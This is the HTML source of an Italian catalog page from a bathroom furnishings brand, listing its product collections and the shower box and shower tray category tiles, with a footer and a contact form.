        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item active">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
                <div class="catalog__content">
                    <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><span class='breadcrumbs__current'>Box doccia e piatti doccia</span></div>
                    <h1 class="headline headline__big headline--catalog">Box doccia e piatti doccia</h1>

                    <div class="tile__wrapper tile__wrapper_inner">

                        <div class="tile tile_max-3x">
                                                            <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/cover-dia-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Cabine doccia Diadema</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/cover-pod-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Piatti doccia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/07/cover-aur-300x300.png" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Cabine doccia Aurelia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/10/Dushevye-kabiny-Migliore-0-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Cabine doccia Migliore</h2>
                                </a>
                            

                        </div>

                    </div>

                    <div class="button__wrapper catalog__button">
                        <a href="#" class="button--upto js__upto"></a>
                    </div>

                </div>

            </div>

        </section>
    </main>
    <!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type="speculationrules">
